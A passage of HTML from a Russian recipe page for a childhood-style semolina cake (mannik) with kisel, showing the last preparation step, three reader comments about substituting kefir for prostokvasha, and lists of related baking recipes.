                    <p><span class="step-counter">3. </span>Готовый пудинг охладить, нарезать на порции и полить остуженным киселём.</p>
				</div>
                			</div>
		</div><!-- /.b-irec-stp-item -->
        </div><!-- /.b-irec-stp-list -->
        <div class="clearfix"></div>
    </div>
    <!-- /.b-irec-steps -->
    </div>				</div>
			</div>

			<div class="row">
				<div class="col-lg-12">

                    
                    						<div class="b-rec-tags b-rec-categories">
							<span>Категория рецепта:</span> <a href="/category/recepty-vypechki">Выпечка</a> &raquo; <a href="/category/sladkaya">Сладкая выпечка</a>						</div>
                                        <div class="b-rec-tags"><span>Теги:</span> <a href="/search/tag?tag=%D0%BC%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F+%D0%BA%D1%80%D1%83%D0%BF%D0%B0">манная крупа</a>, <a href="/search/tag?tag=%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D1%8C">кисель</a>, <a href="/search/tag?tag=%D0%BC%D0%B0%D0%BD%D0%BA%D0%B0">манка</a>, <a href="/search/tag?tag=%D0%BC%D0%B0%D0%BD%D0%BD%D0%B8%D0%BA">манник</a>, <a href="/category/sladkaya">сладкая выпечка</a>, <a href="/category/recepty-dlya-multivarok">рецепты для мультиварок</a></div>
					<div class="text-center">
						<div id="thanks"></div>
						<div class="thanks-block b-irec-ingredients hide-auto-g-ads">
							<div>

                                <div class="b-link-stars item-vote-5026-recipe item-vote-btn signup-landing-link disabled" data-url="/votes/recipe/toggle-vote?id=5026" data-id="5026" data-type="recipe"><div>Как Вам рецепт?</div><div class="rateit star-vote" 
                data-rateit-readonly="true" 
                data-rateit-resetable="false" 
                data-rateit-mode="font" 
                data-rateit-value="4.50" 
                data-rateit-min="0" 
                data-rateit-max="5" 
                data-rateit-step="1" 
                data-rateit-ispreset="1"
                data-your-previous-vote=""
                style="font-size:50px"
                ></div><div class='rate-statistics'><span class="">Голосов: <span class="stars-vote-total show-voted-users"> 4</span>&nbsp;|&nbsp;</span><span class="">Средняя оценка: <span class="stars-rating">4.50</span></span><span class="hide">&nbsp;|&nbsp;Ваша оценка: <span class="stars-your-vote"></span></span><div class="typo-inform">Нашли ошибку или опечатку на странице? <br>Выделите её и нажмите <b>Ctrl+Enter</b> или просто напишите нам на <a href="/cdn-cgi/l/email-protection#c0a1a4ada9ae80b9b5adadb9a2afafabeeb2b5"><span class="__cf_email__" data-cfemail="2f4e4b4246416f565a4242564d404044015d5a">[email&#160;protected]</span></a></div></div></div>							</div>
							<div>
							</div>
						</div>
					</div>

					<div class=""><noindex>
<div class="b-v-share">
	<div class="b-wch-1">
		<div class="b-wch-2">
			<div class="b-wch-3">
				<div class="b-wch-4">
					<div class="b-wch-5">
						<div class="b-wch-6">
							<div class="b-v-share-inner">
								<div class="b-v-share-list">
									<ul class="b-item shares__list pull-left">
										<li class="shares__item"><a
													href="https://vk.com/share.php?url=https://yummybook.ru/recept/mannik-iz-detstva"
													target="_blank" rel="nofollow"
													title="Нажмите, что бы поделиться через ВКонтакте"
													class="shares__link shares__link--vk">Поделиться во ВКонтакте</a></li>
										<li class="shares__item"><a
													href="https://www.facebook.com/sharer.php?u=https://yummybook.ru/recept/mannik-iz-detstva"
													target="_blank" rel="nofollow"
													title="Нажмите, что бы поделиться на Facebook"
													class="shares__link shares__link--fb">Facebook</a></li>
										<li class="shares__item"><a
		                                            href="https://connect.ok.ru/offer?url=https://yummybook.ru/recept/mannik-iz-detstva"
		                                            target="_blank" rel="nofollow"
		                                            title="Нажмите, чтобы поделиться в Одноклассниках"
		                                            class="shares__link shares__link--ok">Одноклассники</a></li>
										<li class="shares__item"><a
													href="https://twitter.com/share?url=https://yummybook.ru/recept/mannik-iz-detstva"
													target="_blank" rel="nofollow"
													title="Нажмите, чтобы поделиться в Twitter"
													class="shares__link shares__link--tw">Твиттер</a></li>
                                        <li class="shares__item"><a
                                                    href="https://www.pinterest.com/pin/create/button/"
                                                    data-pin-do="buttonPin"
                                                    data-pin-custom="true"
                                                    target="_blank" rel="nofollow"
                                                    title="Нажмите, чтобы поделиться в Пинтерест"
                                                    class="shares__link shares__link--pin">Пинтерест</a></li>
									</ul>
																		<div class="b-item b-item-print pull-right">
										<i class="b-link-print"></i> <a
												href="/recept/mannik-iz-detstva?mode=print"
												target="_blank">Версия для печати</a>
									</div>
																		<div class="clearfix"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- /.b-v-share -->
</noindex></div>
                    <div class="mb-35">
<div class="text-center ad-container ">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3880841454828240"
     data-ad-slot="5128094416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>    <div class="clearfix"></div>
</div></div>
					<div class="row">
						<div class="col-lg-12">

                                                        <div class="comments-wr recipes-comments-wr hide-auto-g-ads">
    <div class="b-comment-box">

	    <div class="b-cmb-head" id="comments-head">Лента комментариев <span class="b-num">3</span>        <a class="comments-subscribe-link signup-landing-link" href="#" title="При помощи этой функции вы можете подписаться на получение уведомлений о новых комментариях под данной записью." data-type="recipe" data-id="5026">Следить за комментариями</a>	    </div>
	            <ul class="b-cmb-list comments-root-list comments-list">
            <li class="b-item comment-item-wr comment-root"
    id="comment-10375" data-id="10375">
    <div class="b-i-comment comment-body">
        <div class="b-lit-user">
            <div class="b-ava">
                <span class="b-user-ava">
                    <img src="/upload/engine/no-avatar.svg" width="40" alt="Nadja 22">                </span>
            </div>
            <div class="b-info   ">
                <a class="b-user-name" href="/users/nadja-22">Nadja 22</a>                                    <span class="b-user-ratio">11</span>
                    	                            <time class="b-time" datetime="2016-05-12 14:14:45">
                    12 мая 2016 14:14                </time>
            </div>
        </div>
                    <div class="b-i-comment-text comment-content">
                <p>А можно простоквашу заменить кефиром?</p>
            </div>
            

                    <div class="b-list-attach comment-list-attach soft-hide">
                            </div>
                    <ul class="b-i-comment-nav">
                        <li class="comment-vote-btn-wr">
                <div class="b-i-comment-link-like comment-vote-10375-recipe comment-vote-btn signup-landing-link disabled" data-url="/comments/recipe/toggle-vote?id=10375" data-id="10375" data-type="recipe"><span class="b-txt-vote toggle-vote">Поддерживаю!</span> <span class="b-num show-voted-users"></span></div>            </li>
                    </ul>
        <div class="progress" style="display: none;">
            <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="40"
                 aria-valuemin="0"
                 aria-valuemax="100">
            </div>
        </div>
    </div>
    <!-- /.b-i-comment -->
    <div class="replies-wr">
        <ul class="comments-replies-list comments-list">
        <li class="b-item comment-item-wr comment-reply"
    id="comment-10376" data-id="10376">
    <div class="b-i-comment comment-body">
        <div class="b-lit-user">
            <div class="b-ava">
                <span class="b-user-ava">
                    <img src="/upload/images/user/9/avatar/image_small_tmpavatar9_05228756.jpg" width="40" alt="Виктория">                </span>
            </div>
            <div class="b-info   ">
                <a class="b-user-name" href="/users/viktoriya">Виктория</a>                                    <span class="b-user-ratio">436555</span>
                    	                            <time class="b-time" datetime="2016-05-12 16:13:18">
                    12 мая 2016 16:13                </time>
            </div>
        </div>
                    <div class="b-i-comment-text comment-content">
                <p>Я думаю, что можно.</p>
            </div>
            

                    <div class="b-list-attach comment-list-attach soft-hide">
                            </div>
                    <ul class="b-i-comment-nav">
                        <li class="comment-vote-btn-wr">
                <div class="b-i-comment-link-like comment-vote-10376-recipe comment-vote-btn signup-landing-link disabled" data-url="/comments/recipe/toggle-vote?id=10376" data-id="10376" data-type="recipe"><span class="b-txt-vote toggle-vote">Поддерживаю!</span> <span class="b-num show-voted-users"></span></div>            </li>
                    </ul>
        <div class="progress" style="display: none;">
            <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="40"
                 aria-valuemin="0"
                 aria-valuemax="100">
            </div>
        </div>
    </div>
    <!-- /.b-i-comment -->
    </li><!-- /.b-item --><li class="b-item comment-item-wr comment-reply"
    id="comment-10377" data-id="10377">
    <div class="b-i-comment comment-body">
        <div class="b-lit-user">
            <div class="b-ava">
                <span class="b-user-ava">
                    <img src="/upload/images/user/15815/avatar/middle_20131224_c90503b97c_87893319.JPG" width="40" alt="Liebe">                </span>
            </div>
            <div class="b-info author-info  ">
                <a class="b-user-name" href="/users/liebe">Liebe</a>                                    <div class="comment-author-label"><span>Автор</span></div>
                                        <span class="b-user-ratio">5509</span>
                    	                            <time class="b-time" datetime="2016-05-12 16:28:12">
                    12 мая 2016 16:28                </time>
            </div>
        </div>
                    <div class="b-i-comment-text comment-content">
                <p>Конечно можно, только пусть он будет немного погуще, пожирнее что-ли <img class="emojione" alt="&#x1f60f;" title=":smirk:" src="https://cdnjs.cloudflare.com/ajax/libs/emojione/2.2.7/assets/png/1f60f.png?v=2.2.7"/></p>
            </div>
            

                    <div class="b-list-attach comment-list-attach soft-hide">
                            </div>
                    <ul class="b-i-comment-nav">
                        <li class="comment-vote-btn-wr">
                <div class="b-i-comment-link-like comment-vote-10377-recipe comment-vote-btn signup-landing-link disabled" data-url="/comments/recipe/toggle-vote?id=10377" data-id="10377" data-type="recipe"><span class="b-txt-vote toggle-vote">Поддерживаю!</span> <span class="b-num show-voted-users"></span></div>            </li>
                    </ul>
        <div class="progress" style="display: none;">
            <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="40"
                 aria-valuemin="0"
                 aria-valuemax="100">
            </div>
        </div>
    </div>
    <!-- /.b-i-comment -->
    </li><!-- /.b-item -->    </ul>
    </div></li><!-- /.b-item -->        </ul><!-- /.b-cmb-list -->
            </div>
    <div class="text-center">
        <a class="btn btn-primary signup-landing-link" role="button" data-toggle="collapse"
           href="#collapseCommentForm"
           aria-expanded="false" aria-controls="collapseCommentForm">
            Добавить новый комментарий        </a>
    </div>
    <br/>
    <div class="collapse" id="collapseCommentForm">
        <div class="new-comment-form-wr">
                    </div>
    </div>

    <script type="text/html" class="form-template">
        <div class="comment-reply-form-wr">
                    </div>
    </script>
</div>

                            	<div class="b-wn-box similar-manual-recipes-wrap hide-auto-g-ads">
		<div class="b-wn-head">Похожие рецепты</div>
		<div class="b-list-simrec">
			<div class="row">
                					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/bananovyj-mannik-v-multivarke">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/9585/image_small_40935ee641a3c3f0c_92148412.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/9585/image_middle_40935ee641a3c3f0c_92148411.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/9585/image_small_40935ee641a3c3f0c_92148412.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/9585/image_small_40935ee641a3c3f0c_92148412.jpg" alt="Банановый манник в мультиварке">				            </picture>
						</span>
							<span class="b-txt">
                            Банановый манник в мультиварке                                                                                    </span>
						</a>
					</div>
                    					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/mannik-s-yablokami">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6380/image_small_531459b3ac0940c12_04949523.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6380/image_middle_531459b3ac0940c12_04949523.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/6380/image_small_531459b3ac0940c12_04949523.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/6380/image_small_531459b3ac0940c12_04949523.jpg" alt="Манник с яблоками">				            </picture>
						</span>
							<span class="b-txt">
                            Манник с яблоками                                                                                    </span>
						</a>
					</div>
                    <div class="clearfix visible-xs-block"></div>					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/staryj-dobryj-babushkin-mannik">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/9058/image_small_58855dce8b9319e0e73817356_73817359.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/9058/image_middle_58855dce8b9319e0e73817356_73817358.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/9058/image_small_58855dce8b9319e0e73817356_73817359.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/9058/image_small_58855dce8b9319e0e73817356_73817359.jpg" alt="Старый добрый бабушкин манник">				            </picture>
						</span>
							<span class="b-txt">
                            Старый добрый бабушкин манник                                                                                    </span>
						</a>
					</div>
                    					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/zalivnoj-mannik-na-kefire">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7760/image_small_86125b97c059dd0a036671860_36671862.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7760/image_middle_86125b97c059dd0a036671860_36671861.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7760/image_small_86125b97c059dd0a036671860_36671862.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7760/image_small_86125b97c059dd0a036671860_36671862.jpg" alt="Заливной манник на кефире">				            </picture>
						</span>
							<span class="b-txt">
                            Заливной манник на кефире                                                                                    </span>
						</a>
					</div>
                    <div class="clearfix visible-sm-block visible-md-block visible-lg-block"></div><div class="clearfix visible-xs-block"></div>					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/kisel-v-multivarke">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/5931/image_small_531459b3ac0940c12_04949323.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/5931/image_middle_531459b3ac0940c12_04949323.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/5931/image_small_531459b3ac0940c12_04949323.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/5931/image_small_531459b3ac0940c12_04949323.jpg" alt="Кисель в мультиварке">				            </picture>
						</span>
							<span class="b-txt">
                            Кисель в мультиварке                                                                                    </span>
						</a>
					</div>
                    					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/pechene-s-mandarinom">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="/upload/images/recipe/item/10112/image_small_6428603bc1585d34c_14528940.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="/upload/images/recipe/item/10112/image_middle_6428603bc1585d34c_14528940.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="/upload/images/recipe/item/10112/image_small_6428603bc1585d34c_14528940.jpg"></data-src>
                                <img src="/upload/images/recipe/item/10112/image_small_6428603bc1585d34c_14528940.jpg" alt="Печенье с мандарином">				            </picture>
						</span>
							<span class="b-txt">
                            Печенье с мандарином                                                    </span>
						</a>
					</div>
                    <div class="clearfix visible-xs-block"></div>					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/tart-iz-tvorozhnogo-testa-s-tykvoj">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="/upload/images/recipe/item/10097/image_small_572860293e237112113315665_13315666.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="/upload/images/recipe/item/10097/image_middle_572860293e237112113315665_13315666.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="/upload/images/recipe/item/10097/image_small_572860293e237112113315665_13315666.jpg"></data-src>
                                <img src="/upload/images/recipe/item/10097/image_small_572860293e237112113315665_13315666.jpg" alt="Тарт из творожного теста с тыквой">				            </picture>
						</span>
							<span class="b-txt">
                            Тарт из творожного теста с тыквой                                                    </span>
						</a>
					</div>
                    					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/sloenyj-tart-so-smorodinoj-i-merengoj">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="/upload/images/recipe/item/10129/image_small_329060504c72dabc615877696_15877698.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="/upload/images/recipe/item/10129/image_middle_329060504c72dabc615877696_15877698.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="/upload/images/recipe/item/10129/image_small_329060504c72dabc615877696_15877698.jpg"></data-src>
                                <img src="/upload/images/recipe/item/10129/image_small_329060504c72dabc615877696_15877698.jpg" alt="Слоёный тарт со смородиной и меренгой">				            </picture>
						</span>
							<span class="b-txt">
                            Слоёный тарт со смородиной и меренгой                                                    </span>
						</a>
					</div>
                    <div class="clearfix visible-sm-block visible-md-block visible-lg-block"></div><div class="clearfix visible-xs-block"></div>					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/smetannik-s-yablokami">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/10504/image_small_881961aa21ca5ccec_38539743.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/10504/image_middle_881961aa21ca5ccec_38539743.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/10504/image_small_881961aa21ca5ccec_38539743.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/10504/image_small_881961aa21ca5ccec_38539743.jpg" alt="Сметанник с яблоками">				            </picture>
						</span>
							<span class="b-txt">
                            Сметанник с яблоками                                                                                    </span>
						</a>
					</div>
                    					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/galatopita-molochnyj-pirog">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7403/image_small_37635ae9a39c9eebe_25261251.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7403/image_middle_37635ae9a39c9eebe_25261249.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7403/image_small_37635ae9a39c9eebe_25261251.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7403/image_small_37635ae9a39c9eebe_25261251.jpg" alt="Галатопита (молочный пирог)">				            </picture>
						</span>
							<span class="b-txt">
                            Галатопита (молочный пирог)                                                                                    </span>
						</a>
					</div>
                    <div class="clearfix visible-xs-block"></div>					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/mannik-na-kefire">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7459/image_small_74925b1150c3b996727861574_27861575.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7459/image_middle_74925b1150c3b996727861574_27861575.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7459/image_small_74925b1150c3b996727861574_27861575.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7459/image_small_74925b1150c3b996727861574_27861575.jpg" alt="Манник на кефире">				            </picture>
						</span>
							<span class="b-txt">
                            Манник на кефире                                                                                    </span>
						</a>
					</div>
                    					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/mannik-s-tvorogom-i-chernoj-smorodinoj">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/8579/image_small_55715cac814bee30c54809230_54809230.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/8579/image_middle_55715cac814bee30c54809230_54809230.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/8579/image_small_55715cac814bee30c54809230_54809230.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/8579/image_small_55715cac814bee30c54809230_54809230.jpg" alt="Манник с творогом и черной смородиной">				            </picture>
						</span>
							<span class="b-txt">
                            Манник с творогом и черной смородиной                                                                                    </span>
						</a>
					</div>
                    <div class="clearfix visible-sm-block visible-md-block visible-lg-block"></div><div class="clearfix visible-xs-block"></div>			</div>
		</div><!-- /.b-list-5top -->
	</div><!-- /.b-wn-box -->

                                                            <div class="b-wn-box similar-category-recipes-wrap">
	<div class="b-wn-head">Другие рецепты в
		категории &laquo;<a href="/category/sladkaya">Сладкая выпечка</a>&raquo;
	</div>
	<div class="b-list-bestrec hide-auto-g-ads">
		<div class="row">
            				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/brauni">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4962/image_small_531459b3ac0940c12_04949015.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4962/image_small_531459b3ac0940c12_04949015.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/4962/image_small_531459b3ac0940c12_04949015.jpg" alt="Брауни">				            </picture>
						</span>
						<span class="b-txt">Брауни</span>
					</a>
				</div>
                				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/pesochnye-kolca-s-orehami">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4964/image_small_531459b3ac0940c12_04949015.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4964/image_small_531459b3ac0940c12_04949015.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/4964/image_small_531459b3ac0940c12_04949015.jpg" alt="Песочные кольца с орехами">				            </picture>
						</span>
						<span class="b-txt">Песочные кольца с орехами</span>
					</a>
				</div>
                <div class="clearfix visible-xs-block"></div>				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/tvorozhnyj-keks-s-limonom">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4976/image_small_531459b3ac0940c12_04949018.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4976/image_small_531459b3ac0940c12_04949018.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/4976/image_small_531459b3ac0940c12_04949018.jpg" alt="Творожный кекс с лимоном">				            </picture>
						</span>
						<span class="b-txt">Творожный кекс с лимоном</span>
					</a>
				</div>
                				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/postnoe-ovsyano-medovoe-pechene">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4977/image_small_531459b3ac0940c12_04949018.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4977/image_small_531459b3ac0940c12_04949018.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/4977/image_small_531459b3ac0940c12_04949018.jpg" alt="Постное овсяно-медовое печенье">				            </picture>
						</span>
						<span class="b-txt">Постное овсяно-медовое печенье</span>
					</a>
				</div>
                <div class="clearfix visible-sm-block visible-md-block"></div><div class="clearfix visible-xs-block"></div>				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/keks-v-mikrovolnovke-za-3-minuty">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4982/image_small_531459b3ac0940c12_04949020.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4982/image_small_531459b3ac0940c12_04949020.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/4982/image_small_531459b3ac0940c12_04949020.jpg" alt="Кекс в микроволновке за 3 минуты">				            </picture>
						</span>
						<span class="b-txt">Кекс в микроволновке за 3 минуты</span>
					</a>
				</div>
                				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/lenivaya-vatrushka">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4985/image_small_531459b3ac0940c12_04949021.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4985/image_small_531459b3ac0940c12_04949021.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/4985/image_small_531459b3ac0940c12_04949021.jpg" alt="Ленивая ватрушка">				            </picture>
						</span>
						<span class="b-txt">Ленивая ватрушка</span>
					</a>
				</div>
                <div class="clearfix visible-lg-block"></div><div class="clearfix visible-xs-block"></div>				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/yablochnyj-shtrudel-s-orehami">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4988/image_small_531459b3ac0940c12_04949021.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4988/image_small_531459b3ac0940c12_04949021.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/4988/image_small_531459b3ac0940c12_04949021.jpg" alt="Яблочный штрудель с орехами">				            </picture>
						</span>
						<span class="b-txt">Яблочный штрудель с орехами</span>
					</a>
				</div>
                				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/rulet-s-nezhnym-sufle-kremom">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4989/image_small_531459b3ac0940c12_04949021.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4989/image_small_531459b3ac0940c12_04949021.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/4989/image_small_531459b3ac0940c12_04949021.jpg" alt="Рулет с нежным - суфле кремом...">				            </picture>
						</span>
						<span class="b-txt">Рулет с нежным - суфле кремом...</span>
					</a>
				</div>
                <div class="clearfix visible-sm-block visible-md-block"></div><div class="clearfix visible-xs-block"></div>				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/klafuti-s-yagodami">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4990/image_small_531459b3ac0940c12_04949021.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/4990/image_small_531459b3ac0940c12_04949021.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/4990/image_small_531459b3ac0940c12_04949021.jpg" alt="Клафути с ягодами">				            </picture>
						</span>
						<span class="b-txt">Клафути с ягодами</span>
					</a>
				</div>
                				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/kofejnyj-keks-v-multivarke">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/5000/image_small_531459b3ac0940c12_04949024.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/5000/image_small_531459b3ac0940c12_04949024.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/5000/image_small_531459b3ac0940c12_04949024.jpg" alt="Кофейный кекс в мультиварке">				            </picture>
						</span>
						<span class="b-txt">Кофейный кекс в мультиварке</span>
					</a>
				</div>
                <div class="clearfix visible-xs-block"></div>				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/apelsinovo-orehovye-palochki">
						<span class="b-pic">
							<picture class="lazy">
